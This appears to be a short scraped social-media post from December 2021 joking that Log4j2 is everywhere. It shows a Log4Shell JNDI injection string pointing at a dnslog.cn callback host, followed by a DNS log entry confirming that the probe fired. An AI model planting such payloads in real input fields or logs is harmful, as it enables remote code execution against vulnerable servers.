 1:40
${jndi:ldap://r3qlsx.dnslog.cn/exp}
我去，感觉全世界都是Log4j2
讚 評論 1 5
REEBUF
DNS Query Record IP Address Created Time
r3qlsx.dnslog.cn 59.37.107.97 2021-12-11 01:40:17
我去，感觉全世界都是Log4j2
讚 評論 1 5